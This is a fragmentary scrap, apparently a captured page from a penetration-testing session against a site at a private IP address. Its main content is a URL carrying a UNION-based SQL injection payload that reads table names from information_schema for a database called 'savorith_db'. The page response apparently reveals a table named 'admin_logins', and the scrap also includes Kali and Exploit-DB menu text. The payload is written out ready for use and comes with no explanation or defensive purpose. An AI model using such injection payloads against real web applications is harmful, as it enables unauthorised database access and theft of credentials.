 http://172.16.6.76/products?id=' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema='savorith_db' limit 0,1-- -
Forums Kali NetHunter Exploit-DB Google Hacking DB
Login
PREMIUM COLLECTION
admin_logins